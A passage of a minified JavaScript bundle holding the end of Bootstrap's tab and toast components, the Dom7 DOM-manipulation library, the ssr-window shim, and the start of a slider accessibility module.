t=this._getActiveElem(),i=t?N.trigger(t,nn,{relatedTarget:e}):null;N.trigger(e,an,{relatedTarget:t}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(t,e),this._activate(e,t))}_activate(e,t){if(!e)return;e.classList.add(vn),this._activate(V.getElementFromSelector(e));this._queueCallback(()=>{"tab"===e.getAttribute("role")?(e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),N.trigger(e,rn,{relatedTarget:t})):e.classList.add(bn)},e,e.classList.contains(gn))}_deactivate(e,t){if(!e)return;e.classList.remove(vn),e.blur(),this._deactivate(V.getElementFromSelector(e));this._queueCallback(()=>{"tab"===e.getAttribute("role")?(e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),N.trigger(e,sn,{relatedTarget:t})):e.classList.remove(bn)},e,e.classList.contains(gn))}_keydown(e){if(![un,cn,pn,fn,hn,mn].includes(e.key))return;e.stopPropagation(),e.preventDefault();const t=this._getChildren().filter(e=>!p(e));let i;if([hn,mn].includes(e.key))i=t[e.key===hn?0:t.length-1];else{const n=[cn,fn].includes(e.key);i=E(t,e.target,n,!0)}i&&(i.focus({preventScroll:!0}),Sn.getOrCreateInstance(i).show())}_getChildren(){return V.find(En,this._parent)}_getActiveElem(){return this._getChildren().find(e=>this._elemIsActive(e))||null}_setInitialAttributes(e,t){this._setAttributeIfNotExists(e,"role","tablist");for(const e of t)this._setInitialAttributesOnChild(e)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const t=this._elemIsActive(e),i=this._getOuterElement(e);e.setAttribute("aria-selected",t),i!==e&&this._setAttributeIfNotExists(i,"role","presentation"),t||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const t=V.getElementFromSelector(e);t&&(this._setAttributeIfNotExists(t,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(t,"aria-labelledby",`${e.id}`))}_toggleDropDown(e,t){const i=this._getOuterElement(e);if(!i.classList.contains("dropdown"))return;const n=(e,n)=>{const s=V.findOne(e,i);s&&s.classList.toggle(n,t)};n(yn,vn),n(".dropdown-menu",bn),i.setAttribute("aria-expanded",t)}_setAttributeIfNotExists(e,t,i){e.hasAttribute(t)||e.setAttribute(t,i)}_elemIsActive(e){return e.classList.contains(vn)}_getInnerElement(e){return e.matches(En)?e:V.findOne(En,e)}_getOuterElement(e){return e.closest(".nav-item, .list-group-item")||e}static jQueryInterface(e){return this.each(function(){const t=Sn.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e]()}})}}N.on(document,on,_n,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),p(this)||Sn.getOrCreateInstance(this).show()}),N.on(window,dn,()=>{for(const e of V.find(xn))Sn.getOrCreateInstance(e)}),y(Sn);const Tn=".bs.toast",Cn=`mouseover${Tn}`,Mn=`mouseout${Tn}`,kn=`focusin${Tn}`,On=`focusout${Tn}`,An=`hide${Tn}`,Ln=`hidden${Tn}`,Pn=`show${Tn}`,$n=`shown${Tn}`,zn="hide",In="show",Dn="showing",jn={animation:"boolean",autohide:"boolean",delay:"number"},Nn={animation:!0,autohide:!0,delay:5e3};class qn extends R{constructor(e,t){super(e,t),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Nn}static get DefaultType(){return jn}static get NAME(){return"toast"}show(){if(N.trigger(this._element,Pn).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");this._element.classList.remove(zn),m(this._element),this._element.classList.add(In,Dn),this._queueCallback(()=>{this._element.classList.remove(Dn),N.trigger(this._element,$n),this._maybeScheduleHide()},this._element,this._config.animation)}hide(){if(!this.isShown())return;if(N.trigger(this._element,An).defaultPrevented)return;this._element.classList.add(Dn),this._queueCallback(()=>{this._element.classList.add(zn),this._element.classList.remove(Dn,In),N.trigger(this._element,Ln)},this._element,this._config.animation)}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(In),super.dispose()}isShown(){return this._element.classList.contains(In)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,t){switch(e.type){case"mouseover":case"mouseout":this._hasMouseInteraction=t;break;case"focusin":case"focusout":this._hasKeyboardInteraction=t}if(t)return void this._clearTimeout();const i=e.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){N.on(this._element,Cn,e=>this._onInteraction(e,!0)),N.on(this._element,Mn,e=>this._onInteraction(e,!1)),N.on(this._element,kn,e=>this._onInteraction(e,!0)),N.on(this._element,On,e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const t=qn.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e](this)}})}}X(qn),y(qn);return{Alert:Q,Button:J,Carousel:$e,Collapse:Xe,Dropdown:bt,Modal:Jt,Offcanvas:gi,Popover:Fi,ScrollSpy:en,Tab:Sn,Toast:qn,Tooltip:Ni}})},{"@popperjs/core":17}],19:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n=e("ssr-window");function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}function a(e,t){return a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},a(e,t)}function r(e,t,i){return r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,i){var n=[null];n.push.apply(n,t);var s=new(Function.bind.apply(e,n));return i&&a(s,i.prototype),s},r.apply(null,arguments)}function o(e){var t="function"==typeof Map?new Map:void 0;return o=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return r(e,arguments,s(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),a(n,e)},o(e)}var l=function(e){var t,i;function n(t){var i,n,s;return i=e.call.apply(e,[this].concat(t))||this,n=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=n.__proto__,Object.defineProperty(n,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=n).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,n}(o(Array));function d(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,d(e)):t.push(e)}),t}function u(e,t){return Array.prototype.filter.call(e,t)}function c(e){return e.toLowerCase().replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function p(e,t){var i=n.getWindow(),s=n.getDocument(),a=[];if(!t&&e instanceof l)return e;if(!e)return new l(a);if("string"==typeof e){var r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select");var d=s.createElement(o);d.innerHTML=r;for(var u=0;u<d.childNodes.length;u+=1)a.push(d.childNodes[u])}else a=function(e,t){if("string"!=typeof e)return[e];for(var i=[],n=t.querySelectorAll(e),s=0;s<n.length;s+=1)i.push(n[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)a.push(e);else if(Array.isArray(e)){if(e instanceof l)return e;a=e}return new l(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(a))}p.fn=l.prototype;var f="resize scroll".split(" ");function h(e){return function(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)f.indexOf(e)<0&&(e in this[s]?this[s][e]():p(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}var m=h("click"),v=h("blur"),g=h("focus"),b=h("focusin"),y=h("focusout"),w=h("keyup"),_=h("keydown"),E=h("keypress"),x=h("submit"),S=h("change"),T=h("mousedown"),C=h("mousemove"),M=h("mouseup"),k=h("mouseenter"),O=h("mouseleave"),A=h("mouseout"),L=h("mouseover"),P=h("touchstart"),$=h("touchend"),z=h("touchmove"),I=h("resize"),D=h("scroll");i.$=p,i.add=function(){for(var e,t,i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];for(e=0;e<n.length;e+=1){var a=p(n[e]);for(t=0;t<a.length;t+=1)this.push(a[t])}return this},i.addClass=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,n)}),this},i.animate=function(e,t){var i,s=n.getWindow(),a=this,r={props:Object.assign({},e),params:Object.assign({duration:300,easing:"swing"},t),elements:a,animating:!1,que:[],easingProgress:function(e,t){return"swing"===e?.5-Math.cos(t*Math.PI)/2:"function"==typeof e?e(t):t},stop:function(){r.frameId&&s.cancelAnimationFrame(r.frameId),r.animating=!1,r.elements.each(function(e){delete e.dom7AnimateInstance}),r.que=[]},done:function(e){if(r.animating=!1,r.elements.each(function(e){delete e.dom7AnimateInstance}),e&&e(a),r.que.length>0){var t=r.que.shift();r.animate(t[0],t[1])}},animate:function(e,t){if(r.animating)return r.que.push([e,t]),r;var i=[];r.elements.each(function(t,n){var a,o,l,d,u;t.dom7AnimateInstance||(r.elements[n].dom7AnimateInstance=r),i[n]={container:t},Object.keys(e).forEach(function(r){a=s.getComputedStyle(t,null).getPropertyValue(r).replace(",","."),o=parseFloat(a),l=a.replace(o,""),d=parseFloat(e[r]),u=e[r]+l,i[n][r]={initialFullValue:a,initialValue:o,unit:l,finalValue:d,finalFullValue:u,currentValue:o}})});var n,o,l=null,d=0,u=0,c=!1;return r.animating=!0,r.frameId=s.requestAnimationFrame(function p(){var f,h;n=(new Date).getTime(),c||(c=!0,t.begin&&t.begin(a)),null===l&&(l=n),t.progress&&t.progress(a,Math.max(Math.min((n-l)/t.duration,1),0),l+t.duration-n<0?0:l+t.duration-n,l),i.forEach(function(s){var a=s;o||a.done||Object.keys(e).forEach(function(s){if(!o&&!a.done){f=Math.max(Math.min((n-l)/t.duration,1),0),h=r.easingProgress(t.easing,f);var c=a[s],p=c.initialValue,m=c.finalValue,v=c.unit;a[s].currentValue=p+h*(m-p);var g=a[s].currentValue;(m>p&&g>=m||m<p&&g<=m)&&(a.container.style[s]=m+v,(u+=1)===Object.keys(e).length&&(a.done=!0,d+=1),d===i.length&&(o=!0)),o?r.done(t.complete):a.container.style[s]=g+v}})}),o||(r.frameId=s.requestAnimationFrame(p))}),r}};if(0===r.elements.length)return a;for(var o=0;o<r.elements.length;o+=1)r.elements[o].dom7AnimateInstance?i=r.elements[o].dom7AnimateInstance:r.elements[o].dom7AnimateInstance=r;return i||(i=r),"stop"===e?i.stop():i.animate(r.props,r.params),a},i.animationEnd=function(e){var t=this;return e&&t.on("animationend",function i(n){n.target===this&&(e.call(this,n),t.off("animationend",i))}),this},i.append=function(){for(var e,t=n.getDocument(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var a=t.createElement("div");for(a.innerHTML=e;a.firstChild;)this[s].appendChild(a.firstChild)}else if(e instanceof l)for(var r=0;r<e.length;r+=1)this[s].appendChild(e[r]);else this[s].appendChild(e)}return this},i.appendTo=function(e){return p(e).append(this),this},i.attr=function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var n in e)this[i][n]=e[n],this[i].setAttribute(n,e[n]);return this},i.blur=v,i.change=S,i.children=function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].children,s=0;s<n.length;s+=1)e&&!p(n[s]).is(e)||t.push(n[s]);return p(t)},i.click=m,i.closest=function(e){var t=this;return void 0===e?p([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},i.css=function(e,t){var i,s=n.getWindow();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var a in e)this[i].style[a]=e[a];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},i.data=function(e,t){var i;if(void 0===t){if(!(i=this[0]))return;if(i.dom7ElementDataStorage&&e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e];var n=i.getAttribute("data-"+e);return n||void 0}for(var s=0;s<this.length;s+=1)(i=this[s]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t;return this},i.dataset=function(){var e=this[0];if(e){var t={};if(e.dataset)for(var i in e.dataset)t[i]=e.dataset[i];else for(var n=0;n<e.attributes.length;n+=1){var s=e.attributes[n];s.name.indexOf("data-")>=0&&(t[c(s.name.split("data-")[1])]=s.value)}for(var a in t)"false"===t[a]?t[a]=!1:"true"===t[a]?t[a]=!0:parseFloat(t[a])===1*t[a]&&(t[a]*=1);return t}},i.default=p,i.detach=function(){return this.remove()},i.each=function(e){return e?(this.forEach(function(t,i){e.apply(t,[t,i])}),this):this},i.empty=function(){for(var e=0;e<this.length;e+=1){var t=this[e];if(1===t.nodeType){for(var i=0;i<t.childNodes.length;i+=1)t.childNodes[i].parentNode&&t.childNodes[i].parentNode.removeChild(t.childNodes[i]);t.textContent=""}}return this},i.eq=function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return p([]);if(e<0){var i=t+e;return p(i<0?[]:[this[i]])}return p([this[e]])},i.filter=function(e){return p(u(this,e))},i.find=function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(e),s=0;s<n.length;s+=1)t.push(n[s]);return p(t)},i.focus=g,i.focusin=b,i.focusout=y,i.hasClass=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));return u(this,function(e){return n.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},i.height=function(){var e=n.getWindow();return this[0]===e?e.innerHeight:this.length>0?parseFloat(this.css("height")):null},i.hide=function(){for(var e=0;e<this.length;e+=1)this[e].style.display="none";return this},i.html=function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},i.index=function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},i.insertAfter=function(e){for(var t=p(e),i=0;i<this.length;i+=1)if(1===t.length)t[0].parentNode.insertBefore(this[i],t[0].nextSibling);else if(t.length>1)for(var n=0;n<t.length;n+=1)t[n].parentNode.insertBefore(this[i].cloneNode(!0),t[n].nextSibling)},i.insertBefore=function(e){for(var t=p(e),i=0;i<this.length;i+=1)if(1===t.length)t[0].parentNode.insertBefore(this[i],t[0]);else if(t.length>1)for(var n=0;n<t.length;n+=1)t[n].parentNode.insertBefore(this[i].cloneNode(!0),t[n])},i.is=function(e){var t,i,s=n.getWindow(),a=n.getDocument(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(t=p(e),i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}if(e===a)return r===a;if(e===s)return r===s;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}return!1},i.keydown=_,i.keypress=E,i.keyup=w,i.mousedown=T,i.mouseenter=k,i.mouseleave=O,i.mousemove=C,i.mouseout=A,i.mouseover=L,i.mouseup=M,i.next=function(e){return this.length>0?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},i.nextAll=function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;e?p(n).is(e)&&t.push(n):t.push(n),i=n}return p(t)},i.off=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],s=t[1],a=t[2],r=t[3];"function"==typeof t[1]&&(n=t[0],a=t[1],r=t[2],s=void 0),r||(r=!1);for(var o=n.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],u=0;u<this.length;u+=1){var c=this[u],p=void 0;if(!s&&c.dom7Listeners?p=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[d]),p&&p.length)for(var f=p.length-1;f>=0;f-=1){var h=p[f];a&&h.listener===a||a&&h.listener&&h.listener.dom7proxy&&h.listener.dom7proxy===a?(c.removeEventListener(d,h.proxyListener,r),p.splice(f,1)):a||(c.removeEventListener(d,h.proxyListener,r),p.splice(f,1))}}return this},i.offset=function(){if(this.length>0){var e=n.getWindow(),t=n.getDocument(),i=this[0],s=i.getBoundingClientRect(),a=t.body,r=i.clientTop||a.clientTop||0,o=i.clientLeft||a.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,d=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-r,left:s.left+d-o}}return null},i.on=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],s=t[1],a=t[2],r=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),p(t).is(s))a.apply(t,i);else for(var n=p(t).parents(),r=0;r<n.length;r+=1)p(n[r]).is(s)&&a.apply(n[r],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof t[1]&&(n=t[0],a=t[1],r=t[2],s=void 0),r||(r=!1);for(var d,u=n.split(" "),c=0;c<this.length;c+=1){var f=this[c];if(s)for(d=0;d<u.length;d+=1){var h=u[d];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[h]||(f.dom7LiveListeners[h]=[]),f.dom7LiveListeners[h].push({listener:a,proxyListener:o}),f.addEventListener(h,o,r)}else for(d=0;d<u.length;d+=1){var m=u[d];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[m]||(f.dom7Listeners[m]=[]),f.dom7Listeners[m].push({listener:a,proxyListener:l}),f.addEventListener(m,l,r)}}return this},i.once=function(){for(var e=this,t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];var s=i[0],a=i[1],r=i[2],o=i[3];function l(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];r.apply(this,i),e.off(s,a,l,o),l.dom7proxy&&delete l.dom7proxy}return"function"==typeof i[1]&&(s=i[0],r=i[1],o=i[2],a=void 0),l.dom7proxy=r,e.on(s,a,l,o)},i.outerHeight=function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},i.outerWidth=function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},i.parent=function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?p(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return p(t)},i.parents=function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)e?p(n).is(e)&&t.push(n):t.push(n),n=n.parentNode;return p(t)},i.prepend=function(e){var t,i,s=n.getDocument();for(t=0;t<this.length;t+=1)if("string"==typeof e){var a=s.createElement("div");for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(a.childNodes[i],this[t].childNodes[0])}else if(e instanceof l)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},i.prependTo=function(e){return p(e).prepend(this),this},i.prev=function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&p(t.previousElementSibling).is(e)?p([t.previousElementSibling]):p([]):t.previousElementSibling?p([t.previousElementSibling]):p([])}return p([])},i.prevAll=function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;e?p(n).is(e)&&t.push(n):t.push(n),i=n}return p(t)},i.prop=function(e,t){if(1!==arguments.length||"string"!=typeof e){for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i][e]=t;else for(var n in e)this[i][n]=e[n];return this}return this[0]?this[0][e]:this},i.remove=function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},i.removeAttr=function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},i.removeClass=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,n)}),this},i.removeData=function(e){for(var t=0;t<this.length;t+=1){var i=this[t];i.dom7ElementDataStorage&&i.dom7ElementDataStorage[e]&&(i.dom7ElementDataStorage[e]=null,delete i.dom7ElementDataStorage[e])}},i.resize=I,i.scroll=D,i.scrollLeft=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],s=t[1],a=t[2],r=t[3];3===t.length&&"function"==typeof a&&(n=t[0],s=t[1],r=t[2],a=t[3]);var o=this;return void 0===n?o.length>0?o[0].scrollLeft:null:o.scrollTo(n,void 0,s,a,r)},i.scrollTo=function(){for(var e=n.getWindow(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];var a=i[0],r=i[1],o=i[2],l=i[3],d=i[4];return 4===i.length&&"function"==typeof l&&(d=l,a=i[0],r=i[1],o=i[2],d=i[3],l=i[4]),void 0===l&&(l="swing"),this.each(function(){var t,i,n,s,u,c,p,f,h=this,m=r>0||0===r,v=a>0||0===a;if(void 0===l&&(l="swing"),m&&(t=h.scrollTop,o||(h.scrollTop=r)),v&&(i=h.scrollLeft,o||(h.scrollLeft=a)),o){m&&(n=h.scrollHeight-h.offsetHeight,u=Math.max(Math.min(r,n),0)),v&&(s=h.scrollWidth-h.offsetWidth,c=Math.max(Math.min(a,s),0));var g=null;m&&u===t&&(m=!1),v&&c===i&&(v=!1),e.requestAnimationFrame(function n(s){void 0===s&&(s=(new Date).getTime()),null===g&&(g=s);var a,r=Math.max(Math.min((s-g)/o,1),0),b="linear"===l?r:.5-Math.cos(r*Math.PI)/2;m&&(p=t+b*(u-t)),v&&(f=i+b*(c-i)),m&&u>t&&p>=u&&(h.scrollTop=u,a=!0),m&&u<t&&p<=u&&(h.scrollTop=u,a=!0),v&&c>i&&f>=c&&(h.scrollLeft=c,a=!0),v&&c<i&&f<=c&&(h.scrollLeft=c,a=!0),a?d&&d():(m&&(h.scrollTop=p),v&&(h.scrollLeft=f),e.requestAnimationFrame(n))})}})},i.scrollTop=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],s=t[1],a=t[2],r=t[3];3===t.length&&"function"==typeof a&&(n=t[0],s=t[1],r=t[2],a=t[3]);var o=this;return void 0===n?o.length>0?o[0].scrollTop:null:o.scrollTo(void 0,n,s,a,r)},i.show=function(){for(var e=n.getWindow(),t=0;t<this.length;t+=1){var i=this[t];"none"===i.style.display&&(i.style.display=""),"none"===e.getComputedStyle(i,null).getPropertyValue("display")&&(i.style.display="block")}return this},i.siblings=function(e){return this.nextAll(e).add(this.prevAll(e))},i.stop=function(){for(var e=this,t=0;t<e.length;t+=1)e[t].dom7AnimateInstance&&e[t].dom7AnimateInstance.stop()},i.styles=function(){var e=n.getWindow();return this[0]?e.getComputedStyle(this[0],null):{}},i.submit=x,i.text=function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},i.toggleClass=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=d(t.map(function(e){return e.split(" ")}));this.forEach(function(e){n.forEach(function(t){e.classList.toggle(t)})})},i.touchend=$,i.touchmove=z,i.touchstart=P,i.transform=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},i.transition=function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},i.transitionEnd=function(e){var t=this;return e&&t.on("transitionend",function i(n){n.target===this&&(e.call(this,n),t.off("transitionend",i))}),this},i.trigger=function(){for(var e=n.getWindow(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var a=i[0].split(" "),r=i[1],o=0;o<a.length;o+=1)for(var l=a[o],d=0;d<this.length;d+=1){var u=this[d];if(e.CustomEvent){var c=new e.CustomEvent(l,{detail:r,bubbles:!0,cancelable:!0});u.dom7EventData=i.filter(function(e,t){return t>0}),u.dispatchEvent(c),u.dom7EventData=[],delete u.dom7EventData}}return this},i.val=function(e){if(void 0===e){var t=this[0];if(!t)return;if(t.multiple&&"select"===t.nodeName.toLowerCase()){for(var i=[],n=0;n<t.selectedOptions.length;n+=1)i.push(t.selectedOptions[n].value);return i}return t.value}for(var s=0;s<this.length;s+=1){var a=this[s];if(Array.isArray(e)&&a.multiple&&"select"===a.nodeName.toLowerCase())for(var r=0;r<a.options.length;r+=1)a.options[r].selected=e.indexOf(a.options[r].value)>=0;else a.value=e}return this},i.value=function(e){return this.val(e)},i.width=function(){var e=n.getWindow();return this[0]===e?e.innerWidth:this.length>0?parseFloat(this.css("width")):null}},{"ssr-window":20}],20:[function(e,t,i){!function(e,n){"object"==typeof i&&void 0!==t?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n((e=e||self).ssrWindow={})}(this,function(e){"use strict";function t(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(e,n){void 0===e&&(e={}),void 0===n&&(n={}),Object.keys(n).forEach(function(s){void 0===e[s]?e[s]=n[s]:t(n[s])&&t(e[s])&&Object.keys(n[s]).length>0&&i(e[s],n[s])})}var n={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};var s={document:n,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};e.extend=i,e.getDocument=function(){var e="undefined"!=typeof document?document:{};return i(e,n),e},e.getWindow=function(){var e="undefined"!=typeof window?window:{};return i(e,s),e},e.ssrDocument=n,e.ssrWindow=s,Object.defineProperty(e,"__esModule",{value:!0})})},{}],21:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var 